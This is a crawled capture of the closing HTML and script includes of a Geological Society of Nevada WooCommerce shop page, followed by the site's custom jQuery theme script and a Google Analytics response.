			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/js/d4-scripts.js" id="d4-js"></script>
<script type="text/javascript" id="d4events-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https://www.gsnv.org/wp-admin/admin-ajax.php"};
//# sourceURL=d4events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-events-master/js/d4events.js?ver=3.5.1" id="d4events-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.gsnv.org/my-account/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.3.0" id="zoom-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.3.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_571421e3b269c668b1bbe4cd04267e91","fragment_name":"wc_fragments_571421e3b269c668b1bbe4cd04267e91","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.js" id="slidemenu-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1" id="skivvy-custom-js"></script>

<script type="text/javascript">
var sc_project=12761431; 
var sc_invisible=1; 
var sc_security="2d0c77c2"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/custom.js?ver=1
body_size: 781
content:
jQuery(document).ready(function($) {

// MOBILE TOGGLE
	$('#mobile-nav').slideUp(0); $('#mobile-toggle').click(function() { $( "#mobile-nav" ).slideToggle(400);console.log("Mobile Toggled"); });


// REMOVE DIRECTORY ROW STYLING
	$('#page-1815 .row').removeClass('row');


// DIRECTORY PAGES - ONLY SHOW IF IS CHECKED IN ADMIN DASHBOARD

	// FACES
		var faces_block = $('#page-1815 .medium-4:not(:has(p.pmpro_member_directory_faces-of-gsm))');

		$(faces_block).each(function(){
			$(this).css('display', 'none');
		});


// LOAD SCREEN
	$(window).load(function() {
		$('html').removeClass('load-screen');
		$('#page-1815 body').css('overflow', 'auto');
	});
	
	setTimeout(function() {
       $('html').removeClass("load-screen");
   }, 3000);


// CUSTOM RESET PASSWORD PAGE LABEL
	$('#page-2104 .woocommerce-ResetPassword label').text('Email Address');


// DISCLAIMER UNDER MEMBERSHIP COSTS
	//$('.pmpro_checkout-fields #pmpro_level_cost').after('*Your membership will be auto-renewed unless canceled through the Member Dashboard*');

// WRAP MEMBER DIRECTORY INFO IN ITS OWN DIV
	//DIRECTORY PAGE & FACES OF GSN PAGE
		$('.pmpro_member_directory .medium-4 > div').each(function() {
			$(this).children('p').wrapAll('<div class="directory-member-info"></div>');
		});
	// MEMBER PROFILE PAGE
		$('.pmpro_member_profile p').wrapAll('<div class="directory-member-info"></div>');


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=471798907&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gsnv.org%2Fshop%2Fevidence-for-pre-walker-lane-extension-in-the-copper-hill-area-nw-gillis-range-mineral-county-nevada%2F&ul=en-us%40posix&dt=Evidence%20for%20pre-Walker%20Lane%20extension%20in%20the%20Copper%20Hill%20area%2C%20NW%20Gillis%20Range%2C%20Mineral%20County%2C%20Nevada%20%E2%80%93%20Geological%20Society%20of%20Nevada&sr=1280x720&vp=1280x720&_utma=176625075.2057549408.1768937415.1768937415.1768937415.1&_utmz=176625075.1768937415.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768937415577&_u=KGBCAEADAAAAACAAI~&jid=1419023386&gjid=1512149235&cid=2057549408.1768937415&tid=UA-126614570-2&_gid=1540527964.1768937415&_r=1&_slc=1&did=i5iSjo&z=155523872
body_size: -449
content:
2,cG-THS7C6436C